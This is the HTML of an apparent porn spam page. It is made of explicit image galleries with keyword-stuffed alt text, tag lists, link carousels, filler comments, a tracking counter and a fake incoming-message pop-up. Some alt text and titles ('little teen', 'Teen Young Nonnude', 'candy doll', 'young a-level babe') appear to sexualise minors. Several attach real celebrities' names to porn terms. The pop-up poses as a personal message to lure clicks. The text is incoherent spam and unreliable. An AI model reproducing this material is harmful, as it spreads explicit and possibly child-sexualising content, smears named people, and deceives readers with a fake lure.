<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/891448.jpg" alt="search amateur big butt anal amateur black amateur xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/2e5fee7e96bbb8b1b64b6f26bb2bba1a.jpg" alt="bad grandpa full movie free no download" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/f691f5d3177869ae582d35a7cd6ef6c9.jpg" alt="amateur double ended dildo anal porn" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-q5NGI3Sbeaf8Ggaaaa)(mh-dvTEOSnq-GfoDrE-)0.jpg' style="width:300px" /></a><br />Amateur Fuck Pictures <a href="https://porn.jaygilday.com/sexy-grannies/view-id18833.php">Rcalde.Blogspot.Comhot Hottie Teen Teens </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/s300x225_3 kfhfi.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/nice-pussy/view-id7686.php">Bigsister Littlebrother Sister Brother Sisterbrother  </a></th>
    </tr>
</table></center>
<p><strong>#armpits #beautiful #bellybutton #bigboobs #bignaturals #bodacious #boobs #brunette #erotic #facollection #iwanttoundressherandfuckher #myb #oneofmyfavorites20 #oneofmyfavorites3 #pantsuspenders #pendulous #pretty #shorthair #suspenders #topless</strong></p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-5.jpg" alt="rene bond sexy vintage porn star classic porn stars pinterest" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-6.jpg" alt="brazzers hot ass worship porn video tube" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-7.jpg" alt="little teen hipster fucking free young hot porn movies xxx" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/74547d4ce3577ff06be287cdce3fe337.jpg" alt="dakota rose for candy doll living dolls pinterest dakota rose and living dolls" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/215392.jpg" alt="beautiful girl nude alone home popscreen" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<p>Milf Amateur Panties Bigboobs Bigtits Freckles Pale</p>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/700739.jpg" alt="changing room naked models changing room perverts" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/f8256b0e1cf4342b18e1047710aeabf5.jpg" alt="kennedy leigh yoga pants hot girls wallpaper" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/719796bdda903f094637fce11d8f47b1.jpg" alt="unreal huge boobed senna with epic hair mobile" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/25db38cc057b6854679e477a40995c53.jpg" alt="girls do porn compilation girls do porn compilation girls do porn compilation gi" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/736823.jpg" alt="best foto images on pinterest photography art photography" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/a235e5c9b457fb1f5c0c253b82d709ec.jpg" alt="mia malkova gets her gorgeous heart shaped ass fucked" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/df766ca532d4514888d18b4f1aed2378.jpg" alt="sarah hyland porn pics naked nude photos pussy boobs images" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/476495.jpg" alt="hillary scott i can sleep daddy" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<ol>
<li><a href="https://porn.jaygilday.com/slave-porn/view-id16623.php">Outdoors Nonnude Sideboob Headback Greatbody Eyecontact Tanlines Simplygorgeous</a></li><li><a href="https://porn.jaygilday.com/girls-licking-pussy/view-id5063.php">Viewfrombehind Shortsdown Greatass Prettypussy</a></li><li><a href="https://porn.jaygilday.com/gaping/view-id1705.php">Cumshot Cumfacial Facial Jizz Sperm Spunk Openmouthcumshot Cuminmouth Cumstrand Cumcovered Brunette Outdoors Groupsex Cumface</a></li>
</ol>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/ebd3a05cea333c572488594e54727bc3.jpg" alt="sex chat in line aunty number" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-8.jpg" alt="teen titans lesbians superheroes pictures luscious" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/670699.jpg" alt="voluptuous japanese lesbian soapland subtitled at zenra" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<a href="/wp-cdn/porn.php"><img width="100%" src="https://porn.jaygilday.com/pic-atribut-03/600X250_1415302910.gif" /></a>
<h3>Hot Hairy Vagina #topless#Boobs#Brunette#shorthair#suspenders#armpits#bellybutton#Beautiful</h3>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-9.jpg" alt="latina girl in footjob and fucking scene hot barefoot" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/842851.jpg" alt="havana ginger hotteacher pornstars dadbabesexhd jpg" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><table class="brd">
    <tr>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-eaf8Ggaaaa)(mh-_dBoN99Urq5yqM3p)13.jpg' style="width:300px" /></a><br> <a href="https://porn.jaygilday.com/milking-table/view-id17924.php">Ebony Orgy: #GAY #bareback #deepthro #erik #gaysex #kissing </a></th>
        <th><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sex_date/(m-qV906JTbnbaO6zqeg)0.jpg' style="width:300px" /></a><br><a href="https://porn.jaygilday.com/ebony-orgy/view-id20227.php">#commando #curvy #hairy #hotbody #manicured #pussy </a></th>
    </tr>
</table></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/791804.jpg" alt="sexy british teen couple homemade fucking" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/9edad4fb2018fc35d1d00760df2c87ec.jpg" alt="pinkie pie surprise request pinkie pie porn tube video" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<center><a href="/wp-cdn/porn.php" ><img src='https://porn.jaygilday.com/sexy-pic013/2d9cb9f7c8fed9fc5c624651e3a87ab070e4ea2f.gif' style="max-width:300px" /></a></center>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/252211.jpg" alt="teen retro porn tube retro videos" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/topless-boobs-brunette-shorthair-suspenders-armpits-bellybutton-beautiful-10.jpg" alt="anna beck annas first some big tits threesome" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<div style="max-width: 770px" class="wp-caption aligncenter"><img class="wp-image-30747" src="https://porn.jaygilday.com/img/9a718ece9ac95fcbde32c78e8da7172e.gif" alt="hot babe with huge tits ravaged" title="" width="770" sizes="(max-width: 770px) 100vw, 770px" /></div>
<h2>Sexy Moms Adult archive</h2>
<ul>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id17748.php">BlackAndWhite Gif Fucking Doggystyle Brunette Firmass Garterbelt Pullinghair Faceofpleasure Onallfours Garterbeltandstockings</a></li><li><a href="https://porn.jaygilday.com/brown-bunnies/view-id6580.php">Gif PussySpank Spanking Pussyslap Bondage Bdsm Gag Asian</a></li><li><a href="https://porn.jaygilday.com/cumshots/view-id18565.php">Bdsm Bondage Armstiedback Ringgag Blindfold Onherknees Grabbinghair Forcedoral Facefucked Deepthroat</a></li>
</ul>
<a href="/wp-cdn/porn.php" target="_blank"><img src="https://porn.jaygilday.com/adult_dating_htm/dee33cd11f11e79664002590c57f96.gif" /></a>          
                    </article><!-- .entry-content -->					
<div class="single-box tab-box related-posts-tabs">
    <ul class="tab-box-button clearfix">
        <li><a href="#related-posts">We also recommend</a></li>
        <li><a href="#author-posts"><span>Latest by</span> <span>Bryce Zeffert</span></a></li>
    </ul>
    <div class="tab-box-content">
        <div id="related-posts" class="related-posts">           
            <div class="grids entries carousel">
                    <div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/big-juggs/view-id17211.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-q3SfghjFb93F)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Amina FacesOfPleasure DoubleBarrel FeedHerCum " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Thursday, April 29, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/big-juggs/view-id17211.php">Amina FacesOfPleasure DoubleBarrel </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/quick-squirt/view-id14275.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/previewkjhuimp4.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Creampie Pussy Amateur " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Thursday, April 29, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/quick-squirt/view-id14275.php">#amateur #creampie #cumshot #nsfw </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id20412.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qGUTQ6Sbeaf8Ggaaaa)(mh-l67Xk_ZXlPN1ktng)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Asian Longhair Pigtails Naked " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Thursday, April 29, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id20412.php">#amortal #asian #asian #blackandwhite </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/ebony-orgy/view-id8920.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/s300ki8;hp.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Milf Ass Psfb " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Thursday, April 29, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/ebony-orgy/view-id8920.php">#ass  #assworship  #closeup </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/extreme-porn/view-id3722.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-qV906JTbeaf8Ggaaaa)(mh-vTuMrFB4CaO6zqeg)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Teen Young Nonnude Hotbody " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Thursday, April 29, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/extreme-porn/view-id3722.php">Teen Young Nonnude </a>
                          </h4>
                      </header>
                    </div><div class="item">
                      <figure class="entry-image">
                          <a href="https://porn.jaygilday.com/italian-porn/view-id20289.php">
                            <img width="270" height="180" src="https://porn.jaygilday.com/sex_date/porno-marktplaats-grote-tieten.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="British Granny Jamie Foster " sizes="(max-width: 270px) 100vw, 270px" /></a>
                      </figure>
                      <header class="entry-header">
                          <div class="entry-meta">Thursday, April 29, 2021</div>
                          <h4>
                              <a href="https://porn.jaygilday.com/italian-porn/view-id20289.php">#blonde #british #eatmypussy </a>
                          </h4>
                      </header>
                    </div>
            </div><!--.carousel-->
        </div><!--#related-posts-->
        <div id="author-posts" class="related-posts">
            <div class="grids entries carousel">
                <div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/milking-table/view-id11607.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/fv34t).jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Interracial Blowjob Bbc Hardcock Handonballs Eyesclosed" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/milking-table/view-id11607.php">#beautifultits #brunette </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/quick-squirt/view-id18486.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/(m-eaf8Ggaaaa)(mh-BAertyYU1q4KbR78ZZTW)12.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="KsenyaB Gorgeous Blonde Grey Eyes Smallboobs Greatboobs Stare Look Fantastic Shaved Ass Greatbody Sexy" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/quick-squirt/view-id18486.php">Reflection Perfectass  carrie moon </a>
                        </h4>
                    </header>
                </div><div class="item">
                    <figure class="entry-image">
                        <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id440.php"><img width="270" height="180" src="https://porn.jaygilday.com/sex_date/srtg)0.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="DesignerMissy Livestarlets Sexy Babe Girl Hot Christmas Xmas Webcam Webcamgirl Camgirl Glamour Erotic Livecam Boobs Sexcam" sizes="(max-width: 270px) 100vw, 270px" /></a>
                    </figure>
                    <header class="entry-header">
                        <div class="entry-meta"><span class="entry-category"><a href="https://porn.jaygilday.com/ebony-orgy/">Ebony Orgy</a></span></div>
                        <h4>
                            <a href="https://porn.jaygilday.com/girls-licking-pussy/view-id440.php">Blonde Fucks  enjoy choking </a>
                        </h4>
                    </header>
                </div>
            </div><!--.carousel-->
            <a class="see-more" href="https://porn.jaygilday.com/ebony-orgy/view-id2176.php"><span>See More</span><i class="icomoon-arrow-right"></i></a>
        </div><!--#author-posts-->
     </div>
</div><!-- .single-box .related-posts -->
<div id="comments" class="single-box comments-area">
<h3>Comments:</h3><br />
<table>
  <tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/69934_60.jpg-1376085409.jpg' /></td>
    <td><strong>Gloominess</strong> at <i>30.04.2021 at 00:36</i><br />I love that knid of porn<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/300374_60.jpg-1456432873.jpg' /></td>
    <td><strong>Maidan</strong> at <i>30.04.2021 at 16:00</i><br />Apo ta kalitera erasitexnika ever<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/361119_60.jpg-1476954589.jpg' /></td>
    <td><strong>Monologic</strong> at <i>30.04.2021 at 19:15</i><br />She look like fucking him but love this pos<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/114289_60.jpg-1392813022.jpg' /></td>
    <td><strong>Steidel</strong> at <i>01.05.2021 at 14:48</i><br />Sex at its besteveryone fucks everyoneas it should be<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/290963_60.jpg-1453715097.jpg' /></td>
    <td><strong>Dorette</strong> at <i>02.05.2021 at 03:32</i><br />Ein echt geiler fick<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/256989_60.jpg-1442601252.jpg' /></td>
    <td><strong>Curia</strong> at <i>03.05.2021 at 04:39</i><br />Fabulous videos two babes kissing then going at each other<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/22053_60.jpg-1350294386.jpg' /></td>
    <td><strong>Jossain</strong> at <i>04.05.2021 at 11:03</i><br />Rachel is so hot<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/62141_60.jpg-1371660211.jpg' /></td>
    <td><strong>Misha</strong> at <i>05.05.2021 at 03:35</i><br />This shit was the bomb love it<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/292496_60.jpg-1454062205.jpg' /></td>
    <td><strong>Violist</strong> at <i>05.05.2021 at 06:10</i><br />Let have a walk<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/83853_60.jpg-1383051333.jpg' /></td>
    <td><strong>Andries</strong> at <i>05.05.2021 at 12:14</i><br />That would have been perfect<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/321465_60.jpg-1463667475.jpg' /></td>
    <td><strong>Tarrock</strong> at <i>07.05.2021 at 09:08</i><br />One of the all time beauties in porn<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/104425_60.jpg-1390114668.jpg' /></td>
    <td><strong>Faery</strong> at <i>07.05.2021 at 09:45</i><br />Me too hes fucking hot<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/86232_60.jpg-1383550431.jpg' /></td>
    <td><strong>Riffian</strong> at <i>07.05.2021 at 20:15</i><br />Love a nice bush thanks<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/22374_60.jpg-1350065981.jpg' /></td>
    <td><strong>Jrjohns</strong> at <i>08.05.2021 at 01:15</i><br />Id love to see more of these two<tr>
    <td width="48"><img src='https://porn.jaygilday.com/ava/59781_60.jpg-1370261842.jpg' /></td>
    <td><strong>Ironical</strong> at <i>08.05.2021 at 15:53</i><br />Extremely beautiful girl incredibly hot body</table>
</div><!-- #comments -->        
<div class="clearfix single-box author-box single-author-box">
    <div class="avatar">
       <a href="#"><img alt='Sasha Piercednipples' src='/wp-content/uploads/tim_avatars/tim-logo.jpg' class='avatar avatar-96 photo' height='96' width='96' /></a>
    </div><!-- .avatar -->
    <div class="author-info">
        <div class="written-by">Written By</div>
        <span class="author vcard">
            <a class="url fn n" href="#" rel="author">Bryce Zeffert</a>
        </span>
    </div><!-- .info -->    
</div><!-- .author-box -->
                    </div><!-- .grid-8 -->
<div class="grid-4 column-2 sidebar-fixed">
    <aside class="sidebar" role="complementary">
        <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="textwidget">
	<div style="text-align:center;margin:-15px 0;">
		<!-- /55427463/half_page -->
		<div style="width:100%;">
			<a href="/wp-cdn/porn.php" target="_blank"><img src='https://porn.jaygilday.com/sex_date007/37213.gif' /></a>
		</div>
	</div>
</div></div></div></aside><!-- .sidebar -->
</div>                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
    <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://porn.jaygilday.com/ebony-orgy/view-id2163.php" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="" />
            </div>
            <meta itemprop="name" content="Threesome tumblr, Hot Wet Bodies XXX" />
        </div>
        <meta itemprop="headline" content="Topless Boobs Brunette Shorthair Suspenders Armpits Bellybutton Beautiful" />
        <meta itemprop="datePublished" content="2021-04-29T06:02:21"/>
        <meta itemprop="dateModified" content="2021-04-29T06:02:21" />
        <div itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
            <meta itemprop="name" content="Bryce Zeffert" />
        </div>
        <meta itemprop="description" content="Boobs Beautiful Armpits Suspenders Topless Shorthair , Mature 551 Mature Milf  Teen Lesbians OldAndYoung Oldyoung Toy Strapon milf mercy." />
            <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://porn.jaygilday.com/ebony-orgy/view-id2163.php" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
    </div>
        </div><!-- .post -->
    </main><!-- #content -->
        <footer id="footer" class="no-print anmtd" role="contentinfo">
<div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti-about-site-3" class="widget widget_ti-about-site"><h3>Follow us on </h3><ul class="social social-center clearfix"><li><a href="#" aria-hidden="true" class="icomoon-twitter" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-facebook" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-google-plus" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-tumblr" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-instagram" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-youtube" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-soundcloud" ></a></li><li><a href="#" aria-hidden="true" class="icomoon-apple" ></a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="footer-links" class="wrapper">
<div>
<h3>Sex date</h3>
<ul>
<li><a href="https://porn.jaygilday.com/italian-porn/view-id18964.php">Nikki Leigh From </a></li>
<li><a href="https://porn.jaygilday.com/quick-squirt/view-id19107.php">Frombelow Gif Titsout Bottomless </a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id4136.php">Hot Blonde NudeInPublic PublicNudity Bottomless </a></li>
<li><a href="https://porn.jaygilday.com/naked-sluts/view-id16646.php">Amatuer Bigtits Shavedpussy Flatbelly</a></li>
<li><a href="https://porn.jaygilday.com/nice-pussy/view-id16238.php">Teenwipes Fmf Threesomegif Twopussiesgif Legsspreadopen </a></li>
<li><a href="https://porn.jaygilday.com/ebony-orgy/view-id1805.php">Fuckhimtillhescreamswithpleasure Fuckhimlikethebitchheis Fuckhimharder FemaleDominant </a></li>
</ul>
</div>
<div><h3>Friends</h3>
<ul><li><a href="#">Amazing XXX Video</a></li>
<li><a href="#">Porn clips</a></li>
<li><a href="#">Free Mobile Porn</a></li>
<li><a href="#">Uncenzored XXX</a></li>
<li><a href="#">Excellent porn</a></li>
<li><a href="#">Hd hard xxx</a></li></ul></div>
<div>
<h3>Top Video</h3>
<ul>
<li><a href="https://porn.jaygilday.com/extreme-porn/view-id10930.php">KendraLust CumonAss Ass</a></li>
<li><a href="https://porn.jaygilday.com/gaping/view-id11543.php">Couple Oiled Handjob Manualstimulation </a></li>
<li><a href="https://porn.jaygilday.com/lets-try-anal/view-id3416.php">Bound Redhead Sub Slave </a></li>
<li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id16021.php">Hood Pvc Slave Onhisknees</a></li>
<li><a href="https://porn.jaygilday.com/sexy-moms/view-id201.php">Chubby Bbw Brunette Bigtits </a></li>
<li><a href="https://porn.jaygilday.com/lets-try-anal/view-id13177.php">CadeyMercury Gloves Blowjob SavantWankBank</a></li>
</ul>
</div>
<div>
<h3>New Pic</h3>
<ul>
<li><a href="/contact.php">Contact us</a></li>
<li><a href="https://porn.jaygilday.com/gaping/view-id18953.php">Ass Thong Buttplug Pussy Amateur </a></li>
<li><a href="https://porn.jaygilday.com/homemade-sex-tapes/view-id2976.php">SamanthaSaint BestPornstar Blowjob Onherknees Legs </a></li>
<li><a href="https://porn.jaygilday.com/eating-pussy/view-id16170.php">Dogging Public Cum </a></li>
<li><a href="https://porn.jaygilday.com/mutual-masturbation/view-id9166.php">MarquisGif Ovulation Barebacking </a></li>
<li><a href="https://porn.jaygilday.com/cumshots/view-id4771.php">Hot Latin Breeders </a></li>
</ul>
</div>
</div></div></div>        </div><!-- #first .widget-area -->
            </div><!-- #supplementary -->
</div>
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            COPYRIGHT © 2021 Porn.jaygilday.com <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
	<div style="display:none">
	</div>
<script type="text/javascript" src="/wp-content/cache/minify/9286a.js"></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=201805'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/2061b.js"></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2018Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/cache/minify/0c164.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/677f4.js"></script>
<script type="text/javascript" src="/wp-content/cache/minify/b13f3.js"></script>   <link href="//fonts.googleapis.com/css?family=Roboto:300,400,700&amp;display=swap" rel="stylesheet">
      <div class="pl-e9ad29187c5380b27f9080889927c47f__content pl-e9ad29187c5380b27f9080889927c47f__animated pl-e9ad29187c5380b27f9080889927c47f__bounceInRight pl-e9ad29187c5380b27f9080889927c47f__delay-0s" style="display: flex;">
        <div class="pl-e9ad29187c5380b27f9080889927c47f__closelink">
          <img src="/img_text/close.png" alt="" class="pl-e9ad29187c5380b27f9080889927c47f__close" />
        </div>
        <a href="/view_message.php" target="_blank" class="pl-e9ad29187c5380b27f9080889927c47f__link pl-e9ad29187c5380b27f9080889927c47f__finlink">
          <img src="/img_text/number.png" class="pl-e9ad29187c5380b27f9080889927c47f__number" alt="">
		  <img class="pl-e9ad29187c5380b27f9080889927c47f__message-icon" src="https://porn.jaygilday.com/pics_cdn/106.jpg" alt="" />
        <div class="pl-e9ad29187c5380b27f9080889927c47f__message">
          <p class="pl-e9ad29187c5380b27f9080889927c47f__name__abonem">Sexy young a-level babe 🍑</p>
          <p class="pl-e9ad29187c5380b27f9080889927c47f__message__desc">Reply to message ➡️</p>
          <div class="pl-e9ad29187c5380b27f9080889927c47f__btn-bloc">
            <span class="pl-e9ad29187c5380b27f9080889927c47f__btn1 pl-e9ad29187c5380b27f9080889927c47f__btn1-after">via Web App</span>
          </div>
      </div>    </a>
  </div>
<script type="text/javascript">(function(){ function contentOpen() {
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
overlay.style.display = 'flex';
overlay.classList.add('pl-e9ad29187c5380b27f9080889927c47f__animated', 'pl-e9ad29187c5380b27f9080889927c47f__bounceInRight', 'pl-e9ad29187c5380b27f9080889927c47f__delay-0s')
}
contentOpen()


let closeSb = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__closelink');
let overlay = document.querySelector('.pl-e9ad29187c5380b27f9080889927c47f__content');
closeSb.onclick = function() {
    overlay.style.display = 'none';
  };
